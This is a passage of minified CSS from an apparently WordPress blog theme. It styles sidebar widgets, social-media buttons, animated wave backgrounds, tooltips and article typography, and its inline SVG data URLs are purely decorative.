16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25);box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25)}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .info{font-size:14px;font-weight:400;line-height:1.8}.widget_epcl_about .info p{margin-top:10px}.widget_epcl_about .info .founder{margin-top:0px;opacity:0.7;font-size:13px}.widget_epcl_about .bio{margin-top:25px;font-size:16px}.widget_epcl_about .social{margin-top:15px}.widget_epcl_about .social a{display:inline-block;vertical-align:middle;font-size:13px;margin:0 10px 0 0}.widget_epcl_about .social a svg{margin-right:3px;margin-top:-3px;vertical-align:middle}.widget_epcl_about .social a.twitter svg{width:13px;height:13px;color:#222}.widget_epcl_about .social a.facebook svg{color:#3680EE}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:30px;position:relative;padding-left:135px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:120px}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0!important}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:120px;height:120px;overflow:inherit;position:absolute;left:0;top:0px;padding:0;border-radius:8px;-webkit-box-shadow:var(--epcl-boxes-shadow);box-shadow:var(--epcl-boxes-shadow)}.widget_epcl_featured_category .item .thumb .fullimage,.widget_epcl_posts_thumbs .item .thumb .fullimage,.widget_epcl_related_articles .item .thumb .fullimage{display:block;border-radius:8px}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px}.widget_epcl_flickr div.loading{text-align:center;padding:20px 0}.widget_epcl_flickr.loaded .loading{display:none}.widget_epcl_flickr ul{margin:0 -3px}.widget_epcl_flickr ul li{display:block;padding:0 2px 4px}.widget_epcl_flickr ul li .wrapper{overflow:hidden}.widget_epcl_flickr ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover;padding-top:95%}.widget_epcl_flickr ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.widget_epcl_flickr ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:14px;line-height:2}section.widget_epcl_tweets p a{font-weight:600;color:var(--epcl-black)}section.widget_epcl_tweets p small{font-size:11px;padding-top:5px;display:block}section.widget_epcl_tweets p i.fa-twitter,section.widget_epcl_tweets p svg{font-size:21px;position:absolute;left:0;top:5px;color:#222}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social ul{margin:0 -1%}.widget_epcl_social ul li{display:inline-block;width:30%;margin:15px 1% 0;vertical-align:top}.widget_epcl_social .icons a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:97px;border-radius:8px;padding:15px;color:var(--epcl-titles-color);font-family:var(--epcl-title-font-family);font-size:13px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;z-index:2;border:1px solid var(--epcl-boxes-border-color)}.widget_epcl_social .icons a.twitter svg.small{width:18px}.widget_epcl_social .icons a:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:var(--epcl-boxes-border-color);opacity:0.25;z-index:-2}.widget_epcl_social .icons a span.icon{display:block;text-align:center;height:32px;line-height:32px;font-size:25px;margin:0 auto}.widget_epcl_social .icons a span.icon.twitter svg{width:19px;height:19px;margin-top:2px}.widget_epcl_social .icons a span.icon img{width:25px;height:25px;vertical-align:middle}.widget_epcl_social .icons a .name{display:block;margin-top:3px;white-space:nowrap;width:100%;color:var(--epcl-titles-color)}.widget_epcl_social .icons a svg{width:25px;height:25px;fill:#fff;vertical-align:middle}.widget_epcl_social .icons a svg.small{width:22px}.widget_epcl_social .icons a p{display:none;padding-top:7px;letter-spacing:0.5px}.widget_epcl_social .icons a p span{display:block;font-size:12px;font-weight:400;margin-top:-1px;font-family:var(--epcl-font-family)}body{font:16px var(--epcl-font-family);line-height:1.8;font-weight:400;color:var(--epcl-black);-webkit-overflow-scrolling:touch;margin:0 auto;word-break:break-word;letter-spacing:0px;background-color:var(--epcl-background-color)}body.cover:before{background-size:cover!important}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;z-index:-1}.absolute-icon{position:relative;margin-left:25px}.absolute-icon .icon{position:absolute;left:-25px;top:50%;z-index:2;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}svg.icon{fill:#fff;width:17px;height:17px;vertical-align:middle}svg.icon.large{width:21px;height:21px;margin-top:-2px}svg.icon.ularge{width:36px;height:36px;margin-top:-2px}svg.icon.dark{fill:var(--epcl-black);color:var(--epcl-black)}svg.icon.main-color{fill:var(--epcl-main-color)}svg.icon.gradient-start-color{fill:var(--epcl-gradient-start-color)}svg.icon.gradient-end-color{fill:var(--epcl-gradient-end-color)}time svg.icon{-webkit-filter:none;filter:none}svg.main-color{fill:var(--epcl-main-color)}svg.secondary-color{fill:#5D70EA}.dot{display:inline-block;width:16px;height:5px;background:var(--epcl-gradient-start-color);vertical-align:middle;border-radius:100%;margin:-2px 5px 0;-webkit-mask:url('data:image/svg+xml,<svg viewBox="0 0 16 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.5C14.5867 4.5 13.8698 3.9625 13.1767 3.4425C12.5305 2.9575 11.9197 2.5 10.6667 2.5C9.41359 2.5 8.80288 2.95813 8.15634 3.4425C7.46327 3.9625 6.74667 4.5 5.33307 4.5C3.91948 4.5 3.20314 3.9625 2.51007 3.4425C1.86379 2.9575 1.25307 2.5 0 2.5V0C1.41333 0 2.12993 0.5375 2.82301 1.0575C3.46928 1.5425 4.08 2 5.33307 2C6.58614 2 7.19686 1.54188 7.84314 1.0575C8.53647 0.5375 9.25307 0 10.6667 0C12.0803 0 12.7969 0.5375 13.4899 1.0575C14.1362 1.5425 14.7469 2 16.0003 2V4.5H16Z" fill="currentColor"/></svg>');mask:url('data:image/svg+xml,<svg viewBox="0 0 16 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.5C14.5867 4.5 13.8698 3.9625 13.1767 3.4425C12.5305 2.9575 11.9197 2.5 10.6667 2.5C9.41359 2.5 8.80288 2.95813 8.15634 3.4425C7.46327 3.9625 6.74667 4.5 5.33307 4.5C3.91948 4.5 3.20314 3.9625 2.51007 3.4425C1.86379 2.9575 1.25307 2.5 0 2.5V0C1.41333 0 2.12993 0.5375 2.82301 1.0575C3.46928 1.5425 4.08 2 5.33307 2C6.58614 2 7.19686 1.54188 7.84314 1.0575C8.53647 0.5375 9.25307 0 10.6667 0C12.0803 0 12.7969 0.5375 13.4899 1.0575C14.1362 1.5425 14.7469 2 16.0003 2V4.5H16Z" fill="currentColor"/></svg>');background-size:10px 5px!important}.dot.small{width:13px;height:4px;-webkit-mask:url('data:image/svg+xml,<svg width="13" height="4" viewBox="0 0 13 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.4444 3.5C11.3452 3.5 10.7876 3.08194 10.2486 2.6775C9.74591 2.30028 9.27091 1.94444 8.2963 1.94444C7.32168 1.94444 6.84668 2.30076 6.34382 2.6775C5.80476 3.08194 5.24741 3.5 4.14794 3.5C3.04848 3.5 2.49133 3.08194 1.95227 2.6775C1.44962 2.30028 0.974611 1.94444 0 1.94444V0C1.09926 0 1.65662 0.418056 2.19567 0.8225C2.69833 1.19972 3.17333 1.55556 4.14794 1.55556C5.12256 1.55556 5.59756 1.19924 6.10022 0.8225C6.63948 0.418056 7.19683 0 8.2963 0C9.39576 0 9.95311 0.418056 10.4922 0.8225C10.9948 1.19972 11.4698 1.55556 12.4446 1.55556V3.5H12.4444Z" fill="%23FC6668"/></svg>');mask:url('data:image/svg+xml,<svg width="13" height="4" viewBox="0 0 13 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.4444 3.5C11.3452 3.5 10.7876 3.08194 10.2486 2.6775C9.74591 2.30028 9.27091 1.94444 8.2963 1.94444C7.32168 1.94444 6.84668 2.30076 6.34382 2.6775C5.80476 3.08194 5.24741 3.5 4.14794 3.5C3.04848 3.5 2.49133 3.08194 1.95227 2.6775C1.44962 2.30028 0.974611 1.94444 0 1.94444V0C1.09926 0 1.65662 0.418056 2.19567 0.8225C2.69833 1.19972 3.17333 1.55556 4.14794 1.55556C5.12256 1.55556 5.59756 1.19924 6.10022 0.8225C6.63948 0.418056 7.19683 0 8.2963 0C9.39576 0 9.95311 0.418056 10.4922 0.8225C10.9948 1.19972 11.4698 1.55556 12.4446 1.55556V3.5H12.4444Z" fill="%23FC6668"/></svg>')}.dot.circle{width:6px;height:6px;border-radius:100%;-webkit-mask:none;mask:none}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:var(--epcl-black);-webkit-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:var(--epcl-main-color)}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.link-button{font-weight:600}.link-button svg{width:16px;height:16px;fill:var(--epcl-black);margin-right:3px;vertical-align:middle;position:relative;top:-1px}i.fa,i.icon{font-style:normal!important}.np-bottom{padding-bottom:0!important}.no-margin{margin:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.epcl-inline{display:inline}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.hidden{display:none}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}img.cover{-o-object-fit:cover;object-fit:cover}.parallax{background-attachment:fixed!important}hr{border:0;border-top:3px solid var(--epcl-border-color);height:1px;margin:0 0 20px}.grid-container{max-width:1280px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:990px}.grid-container.grid-large{max-width:1400px}.grid-container.grid-ularge{max-width:1600px}#wrapper{position:relative;z-index:2}.epcl-row,.row{margin-left:-20px;margin-right:-20px}.epcl-row.large,.row.large{margin-left:-35px;margin-right:-35px}.epcl-flex{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section{padding-top:60px;padding-bottom:60px}.medium-section{padding-top:80px;padding-bottom:80px}.bg-white{background:#fff;padding:50px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.thumb .fullimage{-o-object-fit:cover;object-fit:cover}.full-link{z-index:10}.content{margin-top:80px}.bg-box{background-color:var(--epcl-boxes-background-color);border-radius:13px;border:1px solid var(--epcl-boxes-border-color);position:relative}.bg-box.section{padding:40px}.bg-box.bg-white{background:#fff;border:1px solid var(--epcl-border-color);-webkit-box-shadow:var(--epcl-boxes-shadow);box-shadow:var(--epcl-boxes-shadow)}.mfp-close{font-size:40px!important}.epcl-border{background-color:var(--epcl-border-color);height:1px;margin:60px auto 0}.epcl-border.small{width:75px;margin-top:30px}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}.epcl-social-buttons a{display:inline-block;margin:0 5px;width:30px;height:30px;text-align:center;line-height:30px}.epcl-social-buttons a img,.epcl-social-buttons a svg{width:22px;height:22px;vertical-align:middle}.epcl-social-buttons a.twitter svg{width:17px;height:17px}.epcl-social-buttons a.button{width:40px;height:40px;text-align:center;line-height:40px}.epcl-social-bg-color a{margin:0 2px}.epcl-social-bg-color a img,.epcl-social-bg-color a svg{width:20px;height:20px;vertical-align:middle;margin-top:-2px}.epcl-social-bg-color a.dribbble{background-color:#dc86ae}.epcl-social-bg-color a.facebook{background-color:#4489ef}.epcl-social-bg-color a.twitter{background-color:#2a2a2a}.epcl-social-bg-color a.twitter svg{width:18px;height:18px}.epcl-social-bg-color a.instagram{background-color:#ff4d81}.epcl-social-bg-color a.linkedin{background-color:#0081c4}.epcl-social-bg-color a.pinterest{background-color:#ef4c5f}.epcl-social-bg-color a.tumblr{background-color:#658199}.epcl-social-bg-color a.youtube{background-color:#fb6464}.epcl-social-bg-color a.flickr{background-color:#f0479f}.epcl-social-bg-color a.twitch{background-color:#8e5ee8}.epcl-social-bg-color a.vk{background-color:#6fa1df}.epcl-social-bg-color a.telegram{background-color:#0092db}.epcl-social-bg-color a.rss{background-color:#ff9b0f}.epcl-social-bg-color a.tiktok{background-color:#75cdd4}.epcl-social-bg-color a.whatsapp{background-color:#21c08a}.epcl-social-bg-color a.discord{background-color:#6672f3}.epcl-social-bg-color a.email{background-color:var(--epcl-black)}.epcl-social-fill-color a.dribbble{color:#D97AA6}.epcl-social-fill-color a.facebook{color:#3680EE}.epcl-social-fill-color a.twitter{color:#222}.epcl-social-fill-color a.instagram{color:#FF3E76}.epcl-social-fill-color a.linkedin{color:#0077b5}.epcl-social-fill-color a.pinterest{color:#EE3E52}.epcl-social-fill-color a.tumblr{color:#5F7990}.epcl-social-fill-color a.youtube{color:#fb5555}.epcl-social-fill-color a.flickr{color:#EF3998}.epcl-social-fill-color a.twitch{color:#8551e6}.epcl-social-fill-color a.vk{color:#6299dc}.epcl-social-fill-color a.telegram{color:#0088cc}.epcl-social-fill-color a.rss{color:#ff9500}.epcl-social-fill-color a.tiktok{color:#69c9d0}.epcl-social-fill-color a.whatsapp{color:#1FB381}.epcl-social-fill-color a.discord{color:#5865f2}.epcl-social-fill-color a.email{color:var(--epcl-black)}.epcl-gradient{min-height:100vh;position:relative;z-index:2;padding:60px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.epcl-waves{position:absolute;left:0;top:0;z-index:-1;width:100%;height:100%;max-height:100px}#footer .epcl-waves,.epcl-subscribe .epcl-waves{top:auto;bottom:0;height:30%}.epcl-parallax>use{-webkit-animation:move-forever 25s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:move-forever 25s cubic-bezier(0.55,0.5,0.45,0.5) infinite}.epcl-parallax>use:first-child{-webkit-animation-delay:-2s;animation-delay:-2s;-webkit-animation-duration:7s;animation-duration:7s}.epcl-parallax>use:nth-child(2){-webkit-animation-delay:-3s;animation-delay:-3s;-webkit-animation-duration:10s;animation-duration:10s}.epcl-parallax>use:nth-child(3){-webkit-animation-delay:-4s;animation-delay:-4s;-webkit-animation-duration:13s;animation-duration:13s}.epcl-parallax>use:nth-child(4){-webkit-animation-delay:-5s;animation-delay:-5s;-webkit-animation-duration:20s;animation-duration:20s}@-webkit-keyframes move-forever{0%{-webkit-transform:translate3d(-90px,0,0);transform:translate3d(-90px,0,0)}to{-webkit-transform:translate3d(85px,0,0);transform:translate3d(85px,0,0)}}@keyframes move-forever{0%{-webkit-transform:translate3d(-90px,0,0);transform:translate3d(-90px,0,0)}to{-webkit-transform:translate3d(85px,0,0);transform:translate3d(85px,0,0)}}body.epcl-fullscreen{height:100vh}.flex-align-middle{margin:auto 0;-webkit-box-sizing:border-box;box-sizing:border-box}.epcl-fullheight{min-height:100%;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative;z-index:2}.epcl-wave-color{fill:#FC6668}.epcl-wave-color2{fill:#D6027E}.epcl-waves-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;overflow:hidden}.epcl-waves-page{position:absolute;left:0;top:0;z-index:-5;width:4000px;height:100vh;left:-200px;-webkit-transform:rotate3d(1,1,1,-20deg);transform:rotate3d(1,1,1,-20deg)}.epcl-waves-page .wave{position:absolute;left:0;top:0;width:100%;height:100%;-webkit-animation:slide 15s linear infinite;animation:slide 15s linear infinite;will-change:transform;z-index:3}.epcl-waves-page .wave-2{left:-160px;-webkit-animation:swell 15s linear infinite;animation:swell 15s linear infinite;z-index:-1}.epcl-waves-page .wave-3{left:-60px}@-webkit-keyframes slide{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}}@keyframes slide{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}}@-webkit-keyframes swell{0%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}50%{-webkit-transform:translate(-500px,50px);transform:translate(-500px,50px)}to{-webkit-transform:translate(-1000px,0px);transform:translate(-1000px,0px)}}@keyframes swell{0%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}50%{-webkit-transform:translate(-500px,50px);transform:translate(-500px,50px)}to{-webkit-transform:translate(-1000px,0px);transform:translate(-1000px,0px)}}.epcl-demo-tool{position:fixed;z-index:10;top:30%;left:0;background:#fff;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-top-right-radius:7px;border-bottom-right-radius:7px;padding:15px;font-size:13px;width:190px;-webkit-animation:fadeOut 800ms forwards;animation:fadeOut 800ms forwards;color:#000}.epcl-demo-tool label{display:inline-block;margin-top:10px}.epcl-demo-tool input{border:0;margin-right:5px;width:40px;background:#f83d76;background:transparent;vertical-align:middle}.epcl-demo-tool:hover{-webkit-animation:none;animation:none}.epcl-demo-tool .tool{position:absolute;left:100%;top:50%;background:#fff;z-index:-1;padding:12px;padding-left:14px;-webkit-box-shadow:10px 3px 12px -1px rgba(7,10,25,0.1);box-shadow:10px 3px 12px -1px rgba(7,10,25,0.1);border-left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-top-right-radius:7px;border-bottom-right-radius:7px}.epcl-demo-tool .tool svg{-webkit-animation:spin 4s ease infinite;animation:spin 4s ease infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#single #comments.hosted .comment .epcl-demo-tool .comment-author,.epcl-demo-tool #single #comments.hosted .comment .comment-author,.epcl-demo-tool .title,.epcl-demo-tool .wpcf7 label,.wpcf7 .epcl-demo-tool label{text-align:center}.epcl-demo-tool .link{display:block;margin-top:0px;padding:5px 0 0;margin-top:10px;font-family:var(--epcl-title-font-family);font-size:13px;color:#000;cursor:pointer}.epcl-demo-tool .link span{display:inline-block;width:38px;height:20px;background:#000;position:relative;z-index:2;border-radius:25px;vertical-align:middle;margin-right:10px;opacity:0.75;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-demo-tool .link span:before{content:'';position:absolute;top:6px;left:6px;width:8px;height:8px;background:#fff;border-radius:50%;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-demo-tool .link.active span{background:#f83d76;opacity:1}.epcl-demo-tool .link.active span:before{left:24px}@-webkit-keyframes fadeOut{0%{left:0}to{left:-222px}}@keyframes fadeOut{0%{left:0}to{left:-222px}}@-webkit-keyframes fadeIn{0%{left:-222px}to{left:0}}@keyframes fadeIn{0%{left:-222px}to{left:0}}.tooltip{position:relative;z-index:10}.tooltip:before{content:attr(data-title);position:absolute;bottom:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;margin-left:0;white-space:nowrap;padding:7px 15px;border-radius:8px;background:#fff;color:var(--epcl-black);text-align:center;-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-box-shadow:2px 2px 10px 0px rgba(0,0,0,0.1);box-shadow:2px 2px 10px 0px rgba(0,0,0,0.1);font-size:12px;line-height:1.8;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.tooltip:after{content:"";position:absolute;left:50%;margin-bottom:-5px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:110%;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.tooltip[data-tooltip-position=right]:before{bottom:50%;left:110%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:3px 15px}.tooltip[data-tooltip-position=right]:after{margin-bottom:0;margin-left:-16px;bottom:50%;left:100%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid transparent;border-right:8px solid #fff}.tooltip[data-tooltip-position=right]:hover:after,.tooltip[data-tooltip-position=right]:hover:before{left:100%;bottom:50%}.tooltip:hover:after,.tooltip:hover:before{bottom:120%;opacity:1;visibility:visible}.epcl-breadcrumbs{font-size:14px;padding-bottom:15px}.epcl-breadcrumbs a{font-weight:600}div.text{font-size:17px;line-height:1.8;font-weight:400;position:relative;z-index:2}div.text b,div.text strong{font-weight:700}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:8px;-webkit-box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25);box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25)}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text p.has-background{padding-top:24px}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:800;font-family:var(--epcl-title-font-family);color:var(--epcl-black)}div.text h1{font-size:32px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:22px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:var(--epcl-main-color);text-decoration:none;font-weight:700}div.text a:not([class]):hover{border-color:transparent;color:var(--epcl-black)}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text figure a{background-image:none!important}div.text figure a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .attachment a:after,div.text .wp-caption a:after,div.text dt a:after{display:none!important}div.text ol,div.text ul{margin:0 0 0 30px}div.text ol{margin-left:45px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:outside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text ul:not([class]) li{position:relative;z-index:1;padding-left:20px;list-style-type:none}div.text ul:not([class]) li:before{content:'';position:absolute;left:0;top:12px;width:5px;height:5px;background:var(--epcl-main-color);border-radius:50%}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px;margin-left:40px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre:not([class*=CodeMirror-]){margin-bottom:20px}div.text blockquote{padding:40px;padding-left:60px;margin:0 0 25px 0;border-left:0;font-style:italic!important;position:relative;z-index:1;font-size:110%;background:#fff no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");border:3px solid var(--epcl-border-color);border-radius:8px;line-height:1.85;font-weight:400;background-size:50px}div.text blockquote em{font-style:italic}div.text blockquote cite,div.text blockquote__citation{display:block;margin-top:15px;color:var(--epcl-black);font-style:normal;font-size:15px;font-family:var(--epcl-title-font-family);font-weight:bold;text-transform:none}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text blockquote.is-large cite,div.text blockquote.is-style-large cite{text-align:left}div.text pre:not([class*=CodeMirror-]){overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]):not([class*=CodeMirror-]),div.text pre:not([class*=language-]):not([class*=CodeMirror-]){font-family:'Consolas',Monaco,monospace;border:1px solid var(--epcl-border-color);background-color:var(--epcl-code-color);border-radius:8px}div.text code:not([class*=language-]):not([class*=CodeMirror-]){padding:5px 10px;margin:0 1px;font-size:14px;display:inline-block;background-color:var(--epcl-code-color);border-radius:8px}div.text pre:not([class*=language-]):not([class*=CodeMirror-]){padding:15px 25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]):not([class*=CodeMirror-]) code:not([class*=language-]):not([class*=CodeMirror-]){border:0}div.text pre:not([class*=language-]):not([class*=CodeMirror-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]):not([class*=CodeMirror-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:3px solid var(--epcl-border-color);width:100%;max-width:100%;border-collapse:collapse}div.text table,div.text table td,div.text table th{border:3px solid var(--epcl-border-color);padding:7px 15px;text-align:center}div.text table th{font-weight:700;color:var(--epcl-black);font-family:var(--epcl-title-font-family)}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:var(--epcl-black)}div.text .bypostauthor{color:var(--epcl-black)}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .wp-caption{max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;vertical-align:middle}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text .epcl-gallery ul a{background-image:none;-webkit-box-shadow:none;box-shadow:none}div.text .epcl-gallery ul a:after{display:none}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text 